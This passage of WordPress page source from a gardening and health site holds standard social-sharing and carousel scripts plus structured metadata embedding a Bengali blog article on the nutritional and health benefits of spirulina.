<script type="360a07c514c81ddd21f1336f-text/javascript" src="https://greeniculture.com/wp-content/plugins/jnews-like/assets/js/plugin.js?ver=11.0.0" id="jnews-like-js"></script>
<script type="360a07c514c81ddd21f1336f-text/javascript" src="https://greeniculture.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=11.0.1" id="jnews-social-login-style-js"></script>
<script type="360a07c514c81ddd21f1336f-text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="360a07c514c81ddd21f1336f-text/javascript" src="https://greeniculture.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="360a07c514c81ddd21f1336f-text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/greeniculture.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/greeniculture.com\/wp-admin\/admin-ajax.php","nonce":"190ebde220","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"0","login_url":"https:\/\/greeniculture.com\/wp-login.php?redirect_to=https%3A%2F%2Fgreeniculture.com%2Fhealth-tips%2F11-benefits-of-spirulina%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="360a07c514c81ddd21f1336f-text/javascript" src="https://c0.wp.com/p/jetpack/13.8.1/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="360a07c514c81ddd21f1336f-text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="360a07c514c81ddd21f1336f-text/javascript" src="https://c0.wp.com/p/jetpack/13.8.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="360a07c514c81ddd21f1336f-text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/greeniculture.com\/health-tips\/11-benefits-of-spirulina\/"},"dateCreated":"2019-11-03 22:25:15","datePublished":"2019-11-03 22:25:15","dateModified":"2025-08-08 22:01:23","url":"https:\/\/greeniculture.com\/health-tips\/11-benefits-of-spirulina\/","headline":"\u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be\u09b0 \u09e7\u09e7 \u099f\u09bf \u09b8\u09cd\u09ac\u09be\u09b8\u09cd\u09a5\u09cd\u09af \u0989\u09aa\u0995\u09be\u09b0\u09bf\u09a4\u09be","name":"\u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be\u09b0 \u09e7\u09e7 \u099f\u09bf \u09b8\u09cd\u09ac\u09be\u09b8\u09cd\u09a5\u09cd\u09af \u0989\u09aa\u0995\u09be\u09b0\u09bf\u09a4\u09be","articleBody":"\u09ac\u09bf\u09b6\u09c7\u09b7\u099c\u09cd\u099e\u09a6\u09c7\u09b0 \u09ae\u09a4\u09c7 \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u0996\u09c1\u09ac\u0987 \u0989\u09aa\u0995\u09be\u09b0\u09bf \u098f\u0995\u099f\u09bf \u0996\u09be\u09a6\u09cd\u09af\u0964 \u0986\u09ae\u09be\u09a6\u09c7\u09b0 \u09aa\u09c3\u09a5\u09bf\u09ac\u09c0\u09a4\u09c7 \u09b9\u09be\u099c\u09be\u09b0 \u09b9\u09be\u099c\u09be\u09b0 \u09ac\u09bf\u09ad\u09bf\u09a8\u09cd\u09a8 \u09a7\u09b0\u09a3\u09c7\u09b0 \u09b6\u09c8\u09ac\u09be\u09b2 \u09b0\u09af\u09bc\u09c7\u099b\u09c7\u0964 \u09a4\u09ac\u09c7 \u09a4\u09bf\u09a8\u099f\u09bf \u098f\u0996\u09a8 \u09aa\u09b0\u09cd\u09af\u09a8\u09cd\u09a4 \u09b8\u09b0\u09cd\u09ac\u09be\u09a7\u09bf\u0995 \u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09af\u09bc\u0964 \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be (\u09b8\u09c7\u0987 \u09b8\u09ac\u0997\u09c1\u09b2\u09bf \u09a8\u09c0\u09b2 \u09ac\u09b0\u09cd\u09a3\u09c7\u09b0 \u09ae\u09a7\u09cd\u09af\u09c7 \u09ae\u09c2\u09b2 \u0989\u09aa\u09be\u09a6\u09be\u09a8), \u098f\u098f\u09ab\u098f \u098f\u09ac\u0982 \u0995\u09cd\u09b2\u09cb\u09b0\u09c7\u09b2\u09be\u0964 \u09ae\u09c2\u09b2\u09a4 \u098f\u0987 \u09a4\u09bf\u09a8\u099f\u09bf \u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09df \u09b6\u09c8\u09ac\u09be\u09b2\u09c7\u09b0 \u09ae\u09a7\u09cd\u09af\u09c7\u00a0 \u09aa\u09cd\u09b0\u09cb\u099f\u09bf\u09a8, \u0986\u09af\u09bc\u09b0\u09a8, \u09aa\u099f\u09be\u09b8\u09bf\u09af\u09bc\u09be\u09ae, \u09a6\u09b8\u09cd\u09a4\u09be, \u0995\u09cd\u09af\u09be\u09b2\u09b8\u09bf\u09af\u09bc\u09be\u09ae \u098f\u09ac\u0982 \u09ac\u09bf \u09ad\u09bf\u099f\u09be\u09ae\u09bf\u09a8 \u09b8\u09b9 \u09aa\u09c1\u09b7\u09cd\u099f\u09bf \u098f\u09ac\u0982 \u09ad\u09bf\u099f\u09be\u09ae\u09bf\u09a8\u0997\u09c1\u09b2\u09bf\u09b0 \u0996\u09c1\u09ac \u09ac\u09c7\u09b6\u09bf \u09aa\u09b0\u09bf\u09ae\u09be\u09a3\u09c7 \u09b0\u09af\u09bc\u09c7\u099b\u09c7\u0964\n<h2 style=\"text-align: justify;\"><strong>\u09a6\u09c1\u09b0\u09cd\u09a6\u09be\u09a8\u09cd\u09a4 \u09aa\u09c1\u09b7\u09cd\u099f\u09bf \u0989\u09aa\u0995\u09b0\u09a3 \u09b8\u09ae\u09c3\u09a6\u09cd\u09a7<\/strong><\/h2>\n\u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u0989\u09aa\u0995\u09be\u09b0\u09bf\u09a4\u09be \u09b9'\u09b2 \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u09b8\u09c7\u09ac\u09a8\u09c7\u09b0 \u09aa\u09b0\u09c7 \u0989\u09b2\u09cd\u09b2\u09c7\u0996\u09af\u09cb\u0997\u09cd\u09af \u09aa\u09be\u09b0\u09cd\u09b6\u09cd\u09ac \u09aa\u09cd\u09b0\u09a4\u09bf\u0995\u09cd\u09b0\u09bf\u09af\u09bc\u09be \u099b\u09be\u09a1\u09bc\u09be\u0987 \u09ae\u09be\u09a8\u09c1\u09b7\u09c7\u09b0 \u09a1\u09be\u09af\u09bc\u09c7\u099f\u09c7 \u09aa\u09cd\u09b0\u09cb\u099f\u09bf\u09a8 \u098f\u09ac\u0982 \u09ad\u09bf\u099f\u09be\u09ae\u09bf\u09a8 \u09b8\u09b0\u09ac\u09b0\u09be\u09b9 \u0995\u09b0\u09be\u09b0 \u098f\u0995 \u0989\u09aa\u09be\u09af\u09bc\u0964\n\n<strong>\u098f\u0995 \u099f\u09c7\u09ac\u09bf\u09b2 \u099a\u09be\u09ae\u099a \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u09ac\u09be \u09b6\u09c1\u0995\u09a8\u09cb \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be\u09b0 (\u09ed \u0997\u09cd\u09b0\u09be\u09ae) \u0989\u09aa\u0995\u09be\u09b0\u09bf\u09a4\u09be<\/strong>\n\n\u09e7) \u09e8\u09e6 \u0995\u09cd\u09af\u09be\u09b2\u09cb\u09b0\u09bf\n\n\u09e8) \u09aa\u09cd\u09b0\u09cb\u099f\u09bf\u09a8\u09c7\u09b0 \u09ea.\u09e6\u09e8 \u0997\u09cd\u09b0\u09be\u09ae\n\n\u09e9) \u09e7.\u09ec\u09ed \u0997\u09cd\u09b0\u09be\u09ae \u0995\u09be\u09b0\u09cd\u09ac\u09cb\u09b9\u09be\u0987\u09a1\u09cd\u09b0\u09c7\u099f\n\n\u09ea) \u09e6.\u09eb\u09ea \u0997\u09cd\u09b0\u09be\u09ae \u09ab\u09cd\u09af\u09be\u099f\n\n\u09eb) \u09ee \u09ae\u09bf\u09b2\u09bf\u0997\u09cd\u09b0\u09be\u09ae (\u09ae\u09bf\u09b2\u09bf\u0997\u09cd\u09b0\u09be\u09ae) \u0995\u09cd\u09af\u09be\u09b2\u09b8\u09bf\u09af\u09bc\u09be\u09ae\n\n\u09ec) \u09e8 \u09ae\u09bf\u09b2\u09bf\u0997\u09cd\u09b0\u09be\u09ae \u0986\u09af\u09bc\u09b0\u09a8\n\n\u09ed) \u09e7\u09ea \u09ae\u09bf\u09b2\u09bf\u0997\u09cd\u09b0\u09be\u09ae\u00a0 <strong><a href=\"https:\/\/greeniculture.com\/\">\u09ae\u09cd\u09af\u09be\u0997\u09a8\u09c7\u09b8\u09bf\u09af\u09bc\u09be\u09ae<\/a><\/strong>\n\n8) \u09ab\u09b8\u09ab\u09b0\u09be\u09b8 \u09ee \u09ae\u09bf\u09b2\u09bf\u0997\u09cd\u09b0\u09be\u09ae\n\n\u09ef) \u09aa\u099f\u09be\u09b8\u09bf\u09af\u09bc\u09be\u09ae \u09ef\u09eb \u09ae\u09bf\u09b2\u09bf\u0997\u09cd\u09b0\u09be\u09ae\n\n\u09e7\u09e6) \u09ed\u09e9 \u09ae\u09bf\u09b2\u09bf\u0997\u09cd\u09b0\u09be\u09ae \u09b8\u09cb\u09a1\u09bf\u09af\u09bc\u09be\u09ae\n\n\u09e7\u09e7)\u09ad\u09bf\u099f\u09be\u09ae\u09bf\u09a8 \u09b8\u09bf \u098f\u09b0 \u09e6.\u09ed \u09ae\u09bf\u09b2\u09bf\u0997\u09cd\u09b0\u09be\u09ae\n\n\u098f\u099b\u09be\u09dc\u09be\u0993 \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be\u09a4\u09c7 \u09a5\u09be\u09af\u09bc\u09be\u09ae\u09bf\u09a8, \u09b0\u09be\u0987\u09ac\u09cb\u09ab\u09cd\u09b2\u09be\u09ad\u09bf\u09a8, \u09a8\u09bf\u09af\u09bc\u09be\u09b8\u09bf\u09a8, \u09ab\u09cb\u09b2\u09c7\u099f \u098f\u09ac\u0982 \u09ad\u09bf\u099f\u09be\u09ae\u09bf\u09a8 \u09ac\u09bf -6, \u098f, \u098f\u09ac\u0982 \u0995\u09c7.\u099f\u09c7\u0995\u09bf\u0982 \u09b0\u09af\u09bc\u09c7\u099b\u09c7, \u09b8\u09c1\u09b7\u09ae \u09a1\u09be\u09af\u09bc\u09c7\u099f\u09c7\u09b0 \u0985\u0982\u09b6 \u09b9\u09bf\u09b8\u09be\u09ac\u09c7, \u0995\u09cb\u09a8\u0993 \u09ac\u09cd\u09af\u0995\u09cd\u09a4\u09bf\u0995\u09c7 \u09ad\u09be\u09b2 \u09aa\u09c1\u09b7\u09cd\u099f \u09b0\u09be\u0996\u09a4\u09c7 \u09b8\u09b9\u09be\u09af\u09bc\u09a4\u09be \u0995\u09b0\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u0964\n<h2 style=\"text-align: justify;\"><strong>\u0993\u099c\u09a8 \u09b9\u09cd\u09b0\u09be\u09b8\u09c7<\/strong> \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be<\/h2>\n\u09b8\u09be\u09a7\u09be\u09b0\u09a3\u09a4 \u0993\u099c\u09a8 \u09b9\u09cd\u09b0\u09be\u09b8 \u0995\u09b0\u09a4\u09c7 \u09aa\u09cd\u09b0\u09a4\u09bf\u09a6\u09bf\u09a8 \u09af\u09a4\u099f\u09c1\u0995\u09c1 \u0995\u09cd\u09af\u09be\u09b2\u09b0\u09bf \u0997\u09cd\u09b0\u09b9\u09a3 \u0995\u09b0\u09be \u09b9\u09df \u09a4\u09be\u09b0 \u099a\u09c7\u09df\u09c7 \u09ac\u09c7\u09b6\u09bf \u0996\u09b0\u099a \u0995\u09b0\u09a4\u09c7 \u09b9\u09df\u0964 \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u098f\u0995\u099f\u09bf \u0989\u099a\u09cd\u099a \u09aa\u09c1\u09b7\u09cd\u099f\u09bf\u09b8\u09ae\u09c3\u09a6\u09cd\u09a7, \u0995\u09ae \u0995\u09cd\u09af\u09be\u09b2\u09cb\u09b0\u09bf\u09af\u09c1\u0995\u09cd\u09a4 \u0996\u09be\u09ac\u09be\u09b0 \u09af\u09be \u0995\u09bf\u09a8\u09be \u09b8\u09cd\u09ac\u09b2\u09cd\u09aa \u09aa\u09b0\u09bf\u09ae\u09be\u09a3\u09c7 \u0997\u09c1\u0981\u09a1\u09bc\u09cb\u09a4\u09c7 \u09aa\u09cd\u09b0\u099a\u09c1\u09b0 \u09aa\u09c1\u09b7\u09cd\u099f\u09bf\u0989\u09aa\u09be\u09a6\u09be\u09a8 \u09b8\u09ae\u09c3\u09a6\u09cd\u09a7 \u09a5\u09be\u0995\u09c7\u0964 \u09a1\u09be\u09af\u09bc\u09c7\u099f\u09c7 \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u09b0\u09be\u0996\u09b2\u09c7 \u0995\u09cb\u09a8\u09cb \u09aa\u09c1\u09b7\u09cd\u099f\u09bf\u09b0 \u0985\u09ad\u09be\u09ac \u099b\u09be\u09dc\u09be\u0987 \u0993\u099c\u09a8 \u09b9\u09cd\u09b0\u09be\u09b8 \u0995\u09b0\u09a4\u09c7 \u09b8\u09b9\u09be\u09af\u09bc\u09a4\u09be \u0995\u09b0\u09c7\u0964\n\n[caption id=\"attachment_5848\" align=\"aligncenter\" width=\"700\"]<img class=\"wp-image-5848 size-full\" src=\"https:\/\/greeniculture.com\/wp-content\/uploads\/2019\/11\/health-benefits-spirulina.jpg\" alt=\"\u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u099f\u09cd\u09af\u09be\u09ac\u09b2\u09c7\u099f\" width=\"700\" height=\"350\" \/> \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u099f\u09cd\u09af\u09be\u09ac\u09b2\u09c7\u099f[\/caption]\n\n\u09e8\u09e6\u09e7\u09ec \u09b8\u09be\u09b2\u09c7\u09b0 \u09a1\u09be\u09ac\u09b2-\u09ac\u09cd\u09b2\u09be\u0987\u09a8\u09cd\u09a1 \u09aa\u09cd\u09b2\u09be\u09b8\u09c7\u09ac\u09cb-\u09a8\u09bf\u09af\u09bc\u09a8\u09cd\u09a4\u09cd\u09b0\u09bf\u09a4 \u098f\u0995\u099f\u09bf \u0997\u09ac\u09c7\u09b7\u09a3\u09be\u09df \u09a6\u09c7\u0996\u09be \u09af\u09be\u09df \u09af\u09c7, \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u0993\u099c\u09a8 \u09a8\u09bf\u09df\u09a8\u09cd\u09a4\u09cd\u09b0\u09a3\u09c7 \u09b8\u09b9\u09be\u09af\u09bc\u09a4\u09be \u0995\u09b0\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u0964 \u09b8\u09ae\u09c0\u0995\u09cd\u09b7\u09be\u09af\u09bc \u09a6\u09c7\u0996\u09be \u09af\u09be\u09af\u09bc \u09af\u09c7, \u09e9 \u09ae\u09be\u09b8 \u09a7\u09b0\u09c7 \u0985\u09a4\u09bf\u09b0\u09bf\u0995\u09cd\u09a4 \u0993\u099c\u09a8\u09af\u09c1\u0995\u09cd\u09a4 \u098f\u09ac\u0982 \u09a8\u09bf\u09af\u09bc\u09ae\u09bf\u09a4 \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u0996\u09c7\u09af\u09bc\u09c7\u099b\u09bf\u09b2\u09c7\u09a8 \u09a4\u09be\u09b0\u09be \u09ac\u09a1\u09bf \u09ae\u09be\u09b8 \u0987\u09a8\u09a1\u09c7\u0995\u09cd\u09b8 \u09ac\u09be \u09ac\u09bf\u098f\u09ae\u0986\u0987\u09a4\u09c7 \u0989\u09a8\u09cd\u09a8\u09a4\u09bf \u09b2\u09be\u09ad \u0995\u09b0\u09c7\u099b\u09c7\u09a8\u0964\n<h2 style=\"text-align: justify;\">\u0985\u09a8\u09cd\u09a4\u09cd\u09b0\u09c7\u09b0 \u09b8\u09cd\u09ac\u09be\u09b8\u09cd\u09a5\u09cd\u09af\u09c7\u09b0 \u0989\u09a8\u09cd\u09a8\u09a4\u09bf\u09a4\u09c7 \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be<\/h2>\n\u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be\u09df \u09b6\u0995\u09cd\u09a4, \u09a4\u09a8\u09cd\u09a4\u09c1\u09af\u09c1\u0995\u09cd\u09a4 \u09aa\u09cd\u09b0\u09be\u099a\u09c0\u09b0 \u09a8\u09c7\u0987 \u098f\u09ae\u09a8 \u0995\u09be\u09a0\u09be\u09ae\u09cb\u09b0 \u0995\u09be\u09b0\u09a3\u09c7 \u098f\u099f\u09bf \u09b8\u09b9\u099c\u09c7 \u09b9\u099c\u09ae\u09af\u09cb\u0997\u09cd\u09af\u0964 \u0995\u09bf\u09a8\u09cd\u09a4\u09c1 \u098f\u099f\u09bf \u09b8\u09c7\u09ac\u09a8\u09c7 \u0995\u09bf \u0985\u09a8\u09cd\u09a4\u09cd\u09b0\u09c7\u09b0 \u09ac\u09bf\u09ad\u09bf\u09a8\u09cd\u09a8 \u09b8\u09ae\u09b8\u09cd\u09af\u09be \u0989\u09a8\u09cd\u09a8\u09a4\u09bf \u09b9\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7?\n\n\u09ae\u09be\u09a8\u09ac\u09b8\u09ae\u09cd\u09aa\u09cd\u09b0\u09a6\u09be\u09df\u09c7\u09b0 \u0995\u09cd\u09b7\u09c7\u09a4\u09cd\u09b0\u09c7 \u0986\u09b0\u0993 \u0997\u09ac\u09c7\u09b7\u09a3\u09be\u09b0 \u09aa\u09cd\u09b0\u09af\u09bc\u09cb\u099c\u09a8, \u09a4\u09ac\u09c7 \u0985\u09a8\u09cd\u09af\u09be\u09a8\u09cd\u09af \u09aa\u09cd\u09b0\u09be\u09a3\u09c0\u09b0 \u0995\u09cd\u09b7\u09c7\u09a4\u09cd\u09b0\u09c7 \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u0985\u09a8\u09cd\u09a4\u09cd\u09b0\u09c7\u09b0 \u099c\u09a8\u09cd\u09af\u09c7 \u09a6\u09be\u09b0\u09c1\u09a3 \u0989\u09aa\u0995\u09be\u09b0\u09bf\u0964 \u0987\u0981\u09a6\u09c1\u09b0\u09c7\u09b0 \u0989\u09aa\u09b0 \u09e8\u09e6\u09e7\u09ed \u09a4\u09c7 \u099a\u09be\u09b2\u09be\u09a8\u09cb \u098f\u0995\u099f\u09bf \u09b8\u09ae\u09c0\u0995\u09cd\u09b7\u09be\u09df \u09a6\u09c7\u0996\u09be \u09af\u09be\u09df \u09af\u09c7, \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u09ac\u09be\u09b0\u09cd\u09a7\u0995\u09cd\u09af \u09aa\u09cd\u09b0\u0995\u09cd\u09b0\u09bf\u09af\u09bc\u09be \u099a\u09b2\u09be\u0995\u09be\u09b2\u09c0\u09a8 \u0985\u09a8\u09cd\u09a4\u09cd\u09b0\u09c7\u09b0 \u0989\u09aa\u0995\u09be\u09b0\u09bf \u09ac\u09cd\u09af\u09be\u0995\u099f\u09c7\u09b0\u09bf\u09af\u09bc\u09be \u09b8\u0982\u09b0\u0995\u09cd\u09b7\u09a3 \u0995\u09b0\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u0964\n\n\u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be\u09af\u09bc \u0996\u09c1\u09ac \u09ac\u09c7\u09b6\u09bf \u09ab\u09be\u0987\u09ac\u09be\u09b0 \u09a5\u09be\u0995\u09c7 \u09a8\u09be, \u09a4\u09be\u0987 \u0996\u09be\u09a6\u09cd\u09af\u09a4\u09be\u09b2\u09bf\u0995\u09be\u09af\u09bc \u0985\u09a8\u09cd\u09a4\u09cd\u09b0\u09c7\u09b0 \u099c\u09a8\u09cd\u09af\u09c7 \u09b8\u09cd\u09ac\u09be\u09b8\u09cd\u09a5\u09cd\u09af\u0995\u09b0, \u0989\u099a\u09cd\u099a \u09ab\u09be\u0987\u09ac\u09be\u09b0\u09af\u09c1\u0995\u09cd\u09a4 \u0985\u09a8\u09cd\u09af\u09be\u09a8\u09cd\u09af \u0996\u09be\u09ac\u09be\u09b0 \u0985\u09a8\u09cd\u09a4\u09b0\u09cd\u09ad\u09c1\u0995\u09cd\u09a4 \u0995\u09b0\u09be \u0985\u09aa\u09b0\u09bf\u09b9\u09be\u09b0\u09cd\u09af\u0964\n\n\u0986\u09b0\u0993 \u09aa\u09dc\u09c1\u09a8\u0983 <strong><a href=\"https:\/\/greeniculture.com\/lets-garden\/grow-cinnamon-at-home\/\">\u09ac\u09be\u09dc\u09bf\u09a4\u09c7\u0987 \u0995\u09b0\u09c1\u09a8 \u09a6\u09be\u09b0\u09c1\u099a\u09bf\u09a8\u09bf \u099a\u09be\u09b7<\/a><\/strong>\n<h2 style=\"text-align: justify;\">\u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be\u09b0\u00a0<strong>\u09a1\u09be\u09af\u09bc\u09be\u09ac\u09c7\u099f\u09bf\u09b8 \u09a8\u09bf\u09df\u09a8\u09cd\u09a4\u09cd\u09b0\u09a3\u09c7 \u09ad\u09c2\u09ae\u09bf\u0995\u09be<\/strong><\/h2>\n\u09e8\u09e6\u09e7\u09ee \u098f\u09b0 \u098f\u0995\u099f\u09bf \u09aa\u09b0\u09cd\u09af\u09be\u09b2\u09cb\u099a\u09a8\u09be \u09b8\u09ae\u09c0\u0995\u09cd\u09b7\u09be\u09af\u09bc \u09a6\u09c7\u0996\u09be \u0997\u09c7\u099b\u09c7 \u09af\u09c7, \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u09a1\u09be\u09df\u09be\u09ac\u09c7\u099f\u09bf\u09b8 \u09b0\u09cb\u0997\u09c0\u09a6\u09c7\u09b0 \u09b0\u0995\u09cd\u09a4\u09c7\u09b0 \u0997\u09cd\u09b2\u09c1\u0995\u09cb\u099c \u09b8\u09cd\u09a4\u09b0\u0995\u09c7 \u0989\u09b2\u09cd\u09b2\u09c7\u0996\u09af\u09cb\u0997\u09cd\u09af\u09ad\u09be\u09ac\u09c7 \u09b9\u09cd\u09b0\u09be\u09b8 \u0995\u09b0\u09c7\u0964 \u09a1\u09be\u09af\u09bc\u09be\u09ac\u09c7\u099f\u09bf\u09b8 \u099f\u09be\u0987\u09aa \u09e7 \u098f\u09ac\u0982 \u09e8 \u09b8\u09b9 \u09b2\u09cb\u0995\u09c7\u09a6\u09c7\u09b0 \u09ae\u09a7\u09cd\u09af\u09c7 \u0989\u099a\u09cd\u099a \u09b0\u0995\u09cd\u09a4\u099a\u09be\u09aa \u09b0\u0995\u09cd\u09a4 \u200b\u200b\u09b6\u09b0\u09cd\u0995\u09b0\u09be\u09b0 \u098f\u0995\u099f\u09bf \u09b8\u09be\u09a7\u09be\u09b0\u09a3 \u09b8\u09ae\u09b8\u09cd\u09af\u09be \u098f\u099f\u09bf \u09b8\u09c1\u09aa\u09be\u09b0\u09bf\u09b6 \u0995\u09b0\u09c7 \u09af\u09c7 \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u09ae\u09be\u09a8\u09c1\u09b7\u09c7\u09b0 <a href=\"https:\/\/greeniculture.com\/health-tips\/bay-leaf-fights-diabetes-high-bp-removes-fat\/\"><strong>\u09a1\u09be\u09af\u09bc\u09be\u09ac\u09c7\u099f\u09bf\u09b8 \u09a8\u09bf\u09af\u09bc\u09a8\u09cd\u09a4\u09cd\u09b0\u09a3\u09c7<\/strong><\/a> \u09b8\u09b9\u09be\u09af\u09bc\u09a4\u09be \u0995\u09b0\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u0964\n\n\u098f\u0987 \u09ab\u09b2\u09be\u09ab\u09b2\u0997\u09c1\u09b2\u09bf \u09a5\u09c7\u0995\u09c7 \u09ac\u09cb\u099d\u09be \u09af\u09be\u09af\u09bc \u09af\u09c7 \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u099f\u09be\u0987\u09aa \u09e8 \u09a1\u09be\u09af\u09bc\u09be\u09ac\u09c7\u099f\u09bf\u09b8 \u09aa\u09b0\u09bf\u099a\u09be\u09b2\u09a8\u09be\u09b0 \u099c\u09a8\u09cd\u09af \u0996\u09be\u09a6\u09cd\u09af \u09b9\u09bf\u09b8\u09be\u09ac\u09c7 \u09aa\u09cd\u09b0\u09a4\u09bf\u09b6\u09cd\u09b0\u09c1\u09a4\u09bf \u09a6\u09c7\u0996\u09be\u09af\u09bc\u0964\n\n\u09e8\u09e6\u09e7\u09ed \u09b8\u09be\u09b2\u09c7 \u09aa\u09b0\u09bf\u099a\u09be\u09b2\u09bf\u09a4 \u09aa\u09cd\u09b0\u09be\u09a3\u09c0\u09a6\u09c7\u09b0 \u09a8\u09bf\u09df\u09c7 \u098f\u0995\u099f\u09bf \u0997\u09ac\u09c7\u09b7\u09a8\u09be\u09df \u098f\u0987 \u09a7\u09be\u09b0\u09a3\u09be\u099f\u09bf\u0995\u09c7 \u09b8\u09ae\u09b0\u09cd\u09a5\u09a8 \u0995\u09b0\u09c7 \u09af\u09c7 